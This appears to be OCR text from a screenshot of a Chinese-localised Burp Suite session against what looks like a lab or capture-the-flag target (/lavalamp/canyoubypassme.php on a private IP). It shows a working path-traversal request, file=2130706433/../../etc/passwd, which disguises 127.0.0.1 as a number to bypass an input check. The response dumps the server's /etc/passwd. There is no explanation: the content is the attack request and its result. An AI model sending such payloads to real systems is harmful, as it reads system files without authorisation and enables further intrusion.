 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.43.157
请求
原始 参数 头 十六进制
POST /lavalamp/canyoubypassme.php HTTP/1.1
Host: 192.168.43.157
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.157/lavalamp/canyoubypassme.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://192.168.43.157
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
file=2130706433/../../etc/passwd&read=Download+the+number
响应
原始 头 十六进制 HTML Render
</script>
</head>
<table width="40%" cellspacing="0" cellpadding="0" margin="20%" class="tb1"
style="margin:2% 30%;opacity: 0.0;">
<tr><td align=center style="padding: 3%;">
<form method=post action="/lavalamp/canyoubypassme.php">Specify a
number: <input type=text name=file placeholder=integer><br><br><input
type=submit name=read value="Download the number"></form>
</td></tr></table>
<div id="right"></div><div
align=center><textarea rows=20 cols=60>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
ford:x:1000:1000:ford,,,:/home/ford:/bin/bash
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
</textarea>